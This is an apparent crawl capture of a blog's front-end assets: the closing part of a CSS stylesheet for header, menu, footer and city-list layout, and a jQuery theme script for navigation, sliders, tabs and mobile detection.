    text-decoration: none;
    line-height: 30px;
}

.big-city-list__top-city li a:hover {
    color: white;
}

.big-city-list__basic-list {
    list-style: none;
    margin: 10px 0;
}

.big-city-list__basic-list li {
    height: 30px;
    display: flex;
    align-items: center;
    font-size: 12px;
    padding: 0 15px 0 15px;
    transition: background 0.25s ease, color 0.15s ease;
    border-radius: 5px;
    position: relative;
}

.big-city-list__basic-list li a {
    white-space: nowrap;
    transition: background 0.25s ease, color 0.15s ease;
    border-radius: 5px;
    padding: 0 10px;
    width: 100%;
    height: 100%;
    color: black;
    text-decoration: none;
    line-height: 30px;
}

.big-city-list__basic-list li span {
    position: absolute;
    left: -10px;
    font-size: 10px;
    line-height: 30px;
    color: #40afff;
    font-weight: 500;
}

.big-city-list__basic-list li a:hover {
    color: white;
    background-color: #31bcfe;
}

.header {
    background-color: #06121c;
}

.header__container {
    margin: 0 auto;
    max-width: 1140px;
    padding: 0 15px;
    display: flex;
}

.header__top {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    height: 65px;
    justify-content: flex-start;
    width: auto;
}

.header__drop-down-button {
    background-color: inherit;
    border: none;
    white-space: nowrap;
    border-radius: 30px;
    outline: none;
    transition: all 0.3s ease;
    font-size: 14px;
    display: none;

}

.drop-down-button__logo {
    display: inline-block;
    vertical-align: middle;
    width: 18px;
    height: 2px;
    bottom: 1px;
    position: relative;
    margin-right: 12px;
    background-color: #fff;
}

.drop-down-button__logo::before {
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
    top: 5px;
}

.drop-down-button__logo::after {
    bottom: 5px;
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
}

.header__logo {
    margin: 0;
    height: 40px;
	max-width: none;
}

.header__city {
    margin-left: 8%;
    height: 17px;
    position: relative;
}

a:not([href]):not([tabindex]).header__all-city-link {
    display: flex;
    flex-wrap: nowrap;
    font-size: 14px;
    color: #31bcfe;
    transition: color 0.3s ease;
    text-decoration: none;
}

.header__all-city-link:hover {
    cursor: pointer;
    color: #828282;
}

.header__all-city-link span {
    margin-left: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.header__all-city-list.all-city-list {
    top: 30px;
    left: -30px;
}

.header__search-field {
    margin-left: 5%;
    width: 100%;
    display: flex;
    align-items: center;
}

.header__search-input {
    outline: none;
    height: 40px;
    border-radius: 20px 0 0 20px;
    background: #fff;
    font-size: 15px;
    padding: 0 20px;
    border: none;
    width: 100%;
	margin: 0;
}

.header__search-button {
    width: 60px;
    height: 40px;
    border-radius: 0 20px 20px 0;
    font-size: 0;
    border: none;
    outline: none;
    background-color: #fff200;
    transition: all 0.3s ease;
}

.header__search-button:hover {
    background-color: #ffd70d;
    cursor: pointer;
}

.menu {
    width: 100%;
    background-color: #333340;
    height: 50px;
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
}

.menu__nav {

    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    max-width: 1140px;
    width: 100%;
    padding: 0 15px;
}

.menu__open-button {
    white-space: nowrap;
    border-radius: 30px;
    border: none;
    outline: none;
    background-color: #31bcfe;
    transition: all 0.3s ease;
    line-height: 30px;
    font-size: 14px;
    font-weight: 550;
    padding: 0 50px;
    color: white;
    text-decoration: none;
}

.open-button__name {
    font-weight: 500;
}

.menu__open-button:hover {
    cursor: pointer;
    background-color: #31bcfe;
    text-decoration: none;

}

.open-button__logo {
    display: inline-block;
    vertical-align: middle;
    width: 18px;
    height: 2px;
    bottom: 1px;
    position: relative;
    margin-right: 12px;
    background-color: #fff;
}

.open-button__logo::before {
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
    top: 5px;
}

.open-button__logo::after {
    bottom: 5px;
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
}

.menu__main-label {
    font-size: 13px;
    color: white;
    margin-left: 30px;
}

.menu__divider {
    margin-top: 17px;
    margin-left: 25px;
    min-width: 1px;
    height: 20px;
    display: block;
    background-color: #fff;
    transform: translateY(-50%);
}

.menu__main-list {
    margin: 0;
    list-style: none;
    display: flex;
    padding-left: 16px;
    width: 100%;
    justify-content: space-between;
}

.menu__list-item {
    padding: 4px;
    white-space: nowrap;
}

.menu__list-item a {
    color: #31bcfe;
    font-size: 13px;
    text-decoration: none;

}

.footer__top {
    background: #131926;
    padding: 45px 0 25px;
}

.footer__section-container-top {
    margin: 0 auto;
    max-width: 1140px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.footer__section-container-bottom {
    margin: 0 auto;
    max-width: 1140px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.footer__info {
    display: flex;
    flex-wrap: wrap;
    align-items: self-start;
    padding: 10px 20px;
    flex-flow: column;
    width: auto;
    max-width: 223px;
}

.footer__info__title {
    color: white;
    font-size: 27px;
    font-weight: 500;
    padding-bottom: 30px;
    text-underline: none;
}

.footer__info__link {
    color: white;
    text-decoration: none;
    padding: 10px 0;
    font-weight: 200;
    width: 100%;
    white-space: nowrap;

}

.footer__info__link:hover {
    text-decoration: none;
    text-underline: none;
}

.footer__info__special-links {
    text-decoration: none;
    display: flex;
    font-size: 13px;
    font-weight: 600;
    color: #31bcfe;
    border-radius: 20px;
    border: 2px solid #31bcfe;
    padding: 10px 10px;
    align-self: flex-end;
    transition: all 0.3s ease;
}

.special-links-top {
    margin-top: 53px;
}

.footer__info__special-links:hover {
    text-decoration: none;
    text-underline: none;
	color: #fff;
    background: #31bcfe;
    border-color: #31bcfe;
}

.footer__info__special-links span {
    white-space: nowrap;
    padding-left: 10px;
}

.footer__info__link-email {
    font-size: 13px;
    padding: 5px 0;
}

.footer__info__link-tel {
    font-size: 21px;
}

.footer__bottom {
    background-color: #333340;
    padding: 20px 0;
}

.footer__info_img-container {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: end;
    flex-direction: row;
        width: 315px;
    min-width: 275px;
    max-width: 315px;

}

.footer__info_social-container {
    max-width: 300px;
    min-width: 148px;
    flex-direction: row;
    justify-content: space-between;
	width: 100%;
}

.store-link {
    display: block;
    height: 45px;
}

.store-link:last-of-type {
    margin-top: 10px;
}

.store-link img {
    height: 45px;
    width: 150px;
}

.footer__info_verify-images {
    display: block;
}

.verify-img {
    display: block;
    padding: 5px 0;
}

.footer__info-icon {

    display: flex;
    color: white;
}

.copyright {
    margin: 20px auto;
    align-self: center;
    max-width: 180px;
    width: auto;
}

.popular_cust a {
	font-size: 0.9rem !important;
}

@media only screen and (max-width: 1280px) {
	.main-big-menu {
		left: 0px;
	}
}

@media only screen and (max-width: 1230px) {

    .container-background {
        top: 586px;
    }

    .main-big-menu-list-lev2-columns-container {
        justify-content: flex-start;
        flex-direction: column;
    }

    .main-big-menu-list-lev2-columns-container div:last-of-type {
        padding: 0 15px;
    }

    .main-big-menu-list-lev2-columns-container div:first-of-type {
        padding-bottom: 0;
    }

    .main-big-menu-list-lev2-columns-container div {
        max-width: 100%;
    }

}

@media only screen and (max-width: 1050px) {
	.open-button__name {
        display: none;
    }

    .open-button__logo {
        margin-right: 0px;
    }

    .open-button__logo::before {
        margin-right: 0px;
    }

    .open-button__logo::after {
        margin-right: 0px;
    }

    .menu__open-button {
        width: 50px;
        padding: 0 5px;
        border-radius: 15px;
    }
}

@media only screen and (max-width: 991px) {
	.nav__header {
		height: 50px;
	}
	.nav__wrap {
		text-align: left;
	}
	.logo {
		line-height: 1;
		position: absolute;
		left: 50%;
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
		text-align: center;
	}
	.site-title {
		font-size: 24px;
	}
	
	.site-title::after {
		display: none;
	}
	.menu__open-button {
        display: none;
    }

    .header__drop-down-button {
        display: block;
    }
	
    .container__add-activity {
        flex-wrap: wrap;
    }

    .add-activity-item {
        margin: 10px auto;
    }

    .add-activity-app-body {
        margin-top: -5px;
    }

}

@media only screen and (max-width: 940px) {

    .list-lev2-link-open-list3:hover ~ .main-big-menu-container-lev3,
    .list-lev2-link-open-list3:active ~ .main-big-menu-container-lev3,
    .main-big-menu-container-lev3:hover {
        display: none;
    }

    .main-big-menu-container-lev2 {
        left: 200px;
    }

    .main-big-menu-list-lev1 {
        width: 200px;
    }

    .main-big-menu-list-lev2 {
        justify-content: normal;
    }

    .main-big-menu-list-lev2-columns-container {
        max-width: 270px;
        justify-content: flex-start;
    }


    .main-big-menu-list-lev2-column {
        max-width: unset;
    }
}

@media only screen and (max-width: 845px) {

    .menu__main-label {
        margin-left: 0;
    }

    .main-big-menu {
        top: 0;
    }

    .main-big-menu-categories {
        border-radius: unset;
    }
}

@media only screen and (max-width: 890px) {
    .city-all-list__container-two-rows {
        flex-direction: column;
    }

    .header__search-field {
        margin-left: 6%;
    }
}


@media only screen and (max-width: 768px) {

    .header__top {
        justify-content: space-between;
        height: auto;
        width: 100%;
    }

    .header__container {
        padding: 10px 20px;
        flex-wrap: wrap;
    }

    .header__city {
        margin: 0;
    }

    .header__all-city-list.all-city-list {
        top: 38px;
        left: -90px;
    }

    .header__search-field {
        margin: 15px 0 0 0;
    }

    .header__logo {
        height: 25px;
    }

/*     .menu {
        display: none;
    } */

    .feedback-info-rating {
        display: none;
    }

    .feedback-info-product-evaluation {
        display: none;
    }

    .feedback-body {
        position: relative;
    }

    .feedback-info-container {
        position: absolute;
        height: fit-content;
        right: 20px;
    }

    .content__feedback-response {
        position: relative;
    }

    .feedback-response-body-post-date {
        position: absolute;
        height: fit-content;
        right: 20px;
    }

    .content__add-feedback-form {
        justify-content: center;
        flex-direction: column;
        align-items: center;
    }

    .footer__section-container-top {
        display: block;
    }

    .footer__section-container-bottom {
        display: block;
    }

    .footer__info {
        margin: 10px auto;
        text-align: center;
    }

    .footer__info__title {
        align-self: center;
        padding-bottom: 10px;
    }

    .footer__info_img-container {
        justify-content: center;
    }

    .footer__info__special-links {
        align-self: center;
    }

    .footer__info_verify-images {
        display: none;
    }

    .pagination__page-number-button:nth-of-type(3) {
        display: none;
    }

    .pagination__page-number-button:nth-of-type(5) {
        display: none;
    }
}


@media only screen and (max-width: 691px) {

    .main-big-menu-list-lev2-column {
        padding-bottom: 0px;
    }

    .main-big-menu-categories-content {
        max-height: 545px;
    }

/*     .main-big-menu-list-lev1::-webkit-scrollbar {
        width: auto;
    } */

    .main-big-menu-list-lev2 div:last-of-type {
        width: 100%;
        min-width: 100%;
    }

    .main-big-menu-container-lev2 {
        position: unset;
        padding-left: 70px;
        height: auto;
        min-height: auto;
    }

    .main-big-menu-list-lev1 {
        width: 100%;
        min-width: 100%;
    }

    .main-big-menu-categories-content {
        width: 100%;
    }

    .big-city-list__city-all-list {
        flex-direction: column;
    }

    .vertical-divider {
        display: none;
    }

    .main-big-menu-list-lev2 {
        flex-direction: column;
    }

    .main-big-menu-list-lev2 div:last-of-type {
        padding-top: 0;
    }

    .main-big-menu-lev2-green-button {
        background: none;
        color: #89BA21;
        margin: 0;
        padding-left: 15px;
    }

    .main-big-menu-lev2-green-button:hover {
        background: none;
        color: #89BA21;
    }

    .main-big-menu-list-lev1-item {
        flex-wrap: wrap;
        width: 80%;
    }

    .main-big-menu-list-lev1-link {
        max-width: 300px;
    }


}


@media only screen and (max-width: 563px) {
	
    #link-to-main-page {
        display: flex;
	}
    .all-city-link {
        margin: 15px 0;
    }
}

@media only screen and (max-width: 510px) {
    .big-city-list__body-tab-content {
        flex-direction: column;
    }

    .main-big-menu-container-lev2 {
        padding-left: 15px;
    }

    .main-big-menu-list-lev1 {
        padding-left: 15px;
    }
}

@media only screen and (max-width: 480px) {
	
	.site-title {
		font-size: 20px;
	}

    .header__city {
        max-width: 90px;
        margin-left: 5px;

    }

    .content__item-list-container {
        align-items: center;
    }

    .content {
        align-items: center;
    }

    .add-activity-extension-descr a span {
        white-space: normal;
    }

    .feedback-response-body-post-date {
        display: none;
    }

    .catalog__content__pagination {
        flex-wrap: wrap;
        justify-content: center;
    }

    .add-activity-app-form-action {
        flex-direction: column;
        align-items: center;
    }

    .add-activity-app-form-action a {
        margin: 10px 0;
    }

    .pagination__page-number {
        margin: 10px 10px;
    }

    .main-big-menu-btn-tab span {
        display: none;
    }
}


/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0
body_size: 12287
content:
(function($){
  "use strict";

  var $window = $(window);

  $window.on('load', function() {
    $window.trigger("resize");
  });

  // Preloader
  $('.loader').fadeOut();
  $('.loader-mask').delay(350).fadeOut('slow');


  // Init
  initFlickity();
  initMasonry();

  $window.on('resize', function() {
    hideSidenav();
  });

  /* Detect Browser Size
  -------------------------------------------------------*/
  var minWidth;
  if (Modernizr.mq('(min-width: 0px)')) {
    // Browsers that support media queries
    minWidth = function (width) {
      return Modernizr.mq('(min-width: ' + width + 'px)');
    };
  }
  else {
    // Fallback for browsers that does not support media queries
    minWidth = function (width) {
      return $window.width() >= width;
    };
  }

  /* Mobile Detect
  -------------------------------------------------------*/
  if (/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent || navigator.vendor || window.opera)) {
     $("html").addClass("mobile");
     $('.dropdown-toggle').attr('data-toggle', 'dropdown');
  }
  else {
    $("html").removeClass("mobile");
  }

  /* IE Detect
  -------------------------------------------------------*/
  if(Function('/*@cc_on return document.documentMode===10@*/')()){ $("html").addClass("ie"); }

  /* Sticky Navigation
  -------------------------------------------------------*/
  $window.scroll(function(){
    scrollToTop();
    stickyNav();
  });

  var $stickyNav = $('.nav--sticky');
  var $nav = $('.nav');

  function stickyNav() {
    if ($window.scrollTop() > 2) {
      $stickyNav.addClass('sticky');
      $nav.addClass('sticky');
    } else {
      $stickyNav.removeClass('sticky');
      $nav.removeClass('sticky');
    }
  }

  /* Mobile Navigation
  -------------------------------------------------------*/
  var $sidenav = $('#sidenav'),
      $mainContainer = $('#main-container'),
      $navIconToggle = $('#nav-icon-toggle'),
      $navHolder = $('.nav__holder'),
      $contentOverlay = $('.content-overlay'),
      $htmlContainer = $('html');


  $navIconToggle.on('click', function(e) {
    e.stopPropagation();
    $(this).toggleClass('nav-icon-toggle--is-open');
    $sidenav.toggleClass('sidenav--is-open');
    $mainContainer.toggleClass('main-container--is-pushed');
    $navHolder.toggleClass('nav__holder--is-pushed');
    $contentOverlay.toggleClass('content-overlay--is-visible');
    $htmlContainer.toggleClass('oh');
  });

  function resetNav() {
    $navIconToggle.removeClass('nav-icon-toggle--is-open');
    $sidenav.removeClass('sidenav--is-open');
    $mainContainer.removeClass('main-container--is-pushed');
    $navHolder.removeClass('nav__holder--is-pushed');
    $contentOverlay.removeClass('content-overlay--is-visible');
    $htmlContainer.removeClass('oh');
  }

  function hideSidenav() {
    if( minWidth(992) ) {
      resetNav();
    }
  }

  $contentOverlay.on('click', function() {
    resetNav();
  });

  var $dropdownTrigger = $('.nav__dropdown-trigger'),
      $navDropdownMenu = $('.nav__dropdown-menu'),
      $navDropdown = $('.nav__dropdown');


  if ( $('html').hasClass('mobile') ) {

    $('body').on('click',function() {
      $navDropdownMenu.addClass('hide-dropdown');
    });

    $navDropdown.on('click', '> a', function(e) {
      e.preventDefault();
    });

    $navDropdown.on('click',function(e) {
      e.stopPropagation();
      $navDropdownMenu.removeClass('hide-dropdown');
    });
  }


  /* Sidenav Menu
  -------------------------------------------------------*/
  $('.sidenav__menu-toggle').on('click', function(e) {
    e.preventDefault();

    var $this = $(this);

    $this.parent().siblings().removeClass('sidenav__menu--is-open');
    $this.parent().siblings().find('li').removeClass('sidenav__menu--is-open');
    $this.parent().find('li').removeClass('sidenav__menu--is-open');
    $this.parent().toggleClass('sidenav__menu--is-open');

    if ($this.next().hasClass('show')) {
      $this.next().removeClass('show').slideUp(350);
    } else {
      $this.parent().parent().find('li .sidenav__menu-dropdown').removeClass('show').slideUp(350);
      $this.next().toggleClass('show').slideToggle(350);
    }
  });


  /* Nav Seacrh
  -------------------------------------------------------*/
  (function() {
    var navSearchTrigger = $('.nav__search-trigger'),
        navSearchTriggerIcon = navSearchTrigger.find('i'),
        navSearchBox = $('.nav__search-box'),
        navSearchInput = $('.nav__search-input');

    navSearchTrigger.on('click', function(e){
      e.preventDefault();
      navSearchTriggerIcon.toggleClass('ui-close');
      navSearchBox.slideToggle();
      navSearchInput.focus();
    });
  })();


  /* YouTube Video Playlist
  -------------------------------------------------------*/
  (function(){
    var videoPlaylistListItem = $('.video-playlist__list-item'),
        videoPlaylistContentVideo = $('.video-playlist__content-video');

    videoPlaylistListItem.on('click', function(e){
      e.preventDefault();
      var $this = $(this);
      var thumbVideoUrl = $this.attr('href');

      videoPlaylistContentVideo.attr('src', thumbVideoUrl);

      $this.siblings().removeClass('video-playlist__list-item--active');
      $this.addClass('video-playlist__list-item--active');

    });

  })();


  /* Tabs
  -------------------------------------------------------*/
  $('.tabs__trigger').on('click', function(e) {
    var currentAttrValue = $(this).attr('href');
    $('.tabs__content-trigger ' + currentAttrValue).stop().fadeIn(1000).siblings().hide();
    $(this).parent('li').addClass('tabs__item--active').siblings().removeClass('tabs__item--active');
    e.preventDefault();
  });


  /* Flickity Slider
  -------------------------------------------------------*/
  function initFlickity() {
    // Single post gallery
    $('.flickity-single-carousel').flickity({
      cellAlign: 'left',
      imagesLoaded: true,
      pageDots: true,
      wrapAround: true,
    });
  }

  /* Masonry
  -------------------------------------------------------*/
  function initMasonry() {
    var $grid = $('.masonry-grid').imagesLoaded( function() {
      $grid.masonry({
        itemSelector: '.masonry-item',
        columnWidth: '.masonry-item',
        percentPosition: true
      });
    });
  }


  /* Sticky sidebar
  -------------------------------------------------------*/
  (function() {
    var $stickyCol = $('.sticky-col');
    if( $stickyCol.length ) {
      $stickyCol.stick_in_parent({
        offset_top: 100
      });
    }
  })();


  /* Scroll to Top
  -------------------------------------------------------*/
  function scrollToTop() {
    var scroll = $window.scrollTop();
    var $backToTop = $("#back-to-top");
    if (scroll >= 50) {
      $backToTop.addClass("show");
    } else {
      $backToTop.removeClass("show");
    }
  }

  $('a[href="#top"]').on('click',function(){
    $('html, body').animate({scrollTop: 0}, 1000, "easeInOutQuint");
    return false;
  });

})(jQuery);

function openCityList() {
	var menuList = document.querySelector('.big-city-list__container');
    var cityLink = document.querySelector('.header__all-city-link');
    var cityLinkList = document.querySelectorAll('.change-city');
    cityLink.addEventListener('click', function (evt) {
        var isShow = menuList.style.display.includes('block');
        if (isShow) {
            menuList.style.display = 'none';
        } else {
            menuList.style.display = 'block';
        }
    });

    cityLinkList.forEach(function (city) {
        city.addEventListener('click', function (evt) {
            menuList.style.display = 'none';
        });
    });
	};
	function openCloseMenu() {
    var buttons = document.querySelectorAll('.show-big-menu-button');
    for (var i = 0; i < buttons.length; i++) {
        buttons[i].addEventListener('click', function (e) {
            document.querySelector('.main-big-menu').style.display = 'flex';
            document.querySelector('.container-background').style.display = 'block';

        });
    }
    document.querySelector('.main-big-menu__menu-button').addEventListener('click', function () {
        document.querySelector('.main-big-menu').style.display = 'none';
        document.querySelector('.container-background').style.display = 'none';
    });
    document.querySelector('.container-background').addEventListener('click', function () {
        document.querySelector('.main-big-menu').style.display = 'none';
        document.querySelector('.container-background').style.display = 'none';
    });
}

function animationsInMenu() {
    var bigLinks = document.querySelectorAll('.main-big-menu-list-lev1-link');
    var subMenuContainers = document.querySelectorAll('.main-big-menu-container-lev2');
    var mainMenu = document.querySelector('.main-big-menu-categories-content');
    var operatingSystem = getMobileOperatingSystem();
    var subLinks = document.querySelectorAll('.main-big-menu-list-lev2-link');
    bigLinks.forEach(function (link, index) {
        link.addEventListener('mouseover', function (e) {
            var screenWidth = parseInt(getComputedStyle(document.querySelector('body')).width, 10);
            subMenuContainers.forEach(function (container, i) {
                container.className = 'main-big-menu-container-lev2';
            });
            bigLinks.forEach(function (link, i) {
                link.className = 'main-big-menu-list-lev1-link';
                if (i === index) {
                    link.className = 'main-big-menu-list-lev1-link list-lev1-item-active';
                }
            });
			setTimeout(function() {
				subMenuContainers[index].className = 'main-big-menu-container-lev2 container-lev2-active';
			}, 0);
            if (screenWidth <= 1230 && screenWidth > 691) {
                mainMenu.style.height = getComputedStyle(subMenuContainers[index]).height;
            }
        });
    });
    if (operatingSystem !== 'unknown') {
        bigLinks.forEach(function (link, index) {
            link.addEventListener('click', function (evt) {
                evt.preventDefault();
            });
        });
    }
}
	
	function categoryMenuButtonClick() {
    var buttonCategory = document.getElementsByClassName('main-big-menu-btn-tab');
    for (var i = 0; i < buttonCategory.length; i++) {
        buttonCategory[i].addEventListener('mouseover', function (event) {
            var CategoryName = this.name;
            var tabContent = document.getElementsByClassName('main-big-menu-tabcontent');
            for (i = 0; i < tabContent.length; i++) {
                tabContent[i].style.display = 'none';
            }
            var tabBtn = document.getElementsByClassName('main-big-menu-btn-tab');
            for (var i = 0; i < tabBtn.length; i++) {
                tabBtn[i].className = tabBtn[i].className.replace(' btn-tab-active', '');
            }
            document.getElementById(CategoryName).style.display = 'flex';
            this.className += ' btn-tab-active';
        });
        buttonCategory[i].addEventListener('click', function (evt) {
            var operatingSystem = getMobileOperatingSystem();
            if (operatingSystem !== 'unknown') {
                evt.preventDefault();
            }
        });
    }
}


function getMobileOperatingSystem() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;

    if (/windows phone/i.test(userAgent)) {
        return "Windows Phone";
    }

    if (/android/i.test(userAgent)) {
        return "Android";
    }

    if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
        return "iOS";
    }

    return "unknown";
}


window.onload = function () {
	var mobileSystem = getMobileOperatingSystem();
	var languageLink = document.querySelector('.wpglobus-selector-link.wpglobus-current-language');
	var textDesc = document.querySelectorAll('.entry__excerpt');
    openCloseMenu();
    animationsInMenu();
    categoryMenuButtonClick();
	languageLink.addEventListener('click', function(e) {
		e.preventDefault();
	});
	textDesc.forEach(function(text) {
		text.addEventListener('click', function(e) {
			var link = this.parentNode.childNodes[9].childNodes[1].href;
			window.location = link;
		});
	});
};
